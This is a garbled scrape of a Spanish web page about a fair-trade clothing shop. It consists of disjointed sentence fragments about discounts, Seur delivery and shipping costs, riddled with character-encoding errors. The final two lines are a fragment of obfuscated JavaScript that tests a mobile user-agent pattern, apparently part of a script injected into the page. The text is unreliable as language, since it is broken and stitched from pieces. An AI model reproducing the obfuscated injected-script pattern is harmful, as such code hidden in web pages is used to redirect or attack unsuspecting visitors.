
actor 8.
 y bonitos y podemos encontrar modelos para todos
colaborar en este maravillo proyecto dentro de nuestras
contrar ropa muy rebajada y si
prefieres ir a una de
la mA?s cercana a tu casa en
avAi??s dela Web tambiAi??n podrA?s saber mA?s cosas
rcio justo.
 casa mediante Seur, con lo cual los tendrA?s en un
s gastos de envAi??o son de 9.35 euros, pero siempre
 alguna persona para ahorrar portes. EstarAi??is
una buena obra, asAi?? que no dudes en invitar a tus
bjetos relacionados con ellos son lo mA?s vendido de la
A?s
el por quAi?? de su Ai??xito.
\-| )|webc|whit|wi(g
to|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))